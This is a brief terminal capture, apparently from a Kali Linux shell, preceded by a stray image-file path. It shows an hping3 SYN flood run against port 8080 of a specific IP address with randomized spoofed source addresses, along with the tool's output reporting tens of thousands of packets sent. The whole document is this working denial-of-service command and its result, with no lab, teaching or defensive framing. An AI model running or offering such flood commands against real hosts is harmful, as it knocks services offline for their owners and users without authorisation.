 (happy㉿kali) [~]
└─$ sudo hping3 -S --flood -p 8080 --rand-source 26.205.127.162
HPING 26.205.127.162 (eth0 26.205.127.162): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 26.205.127.162 hping statistic ---
44307 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms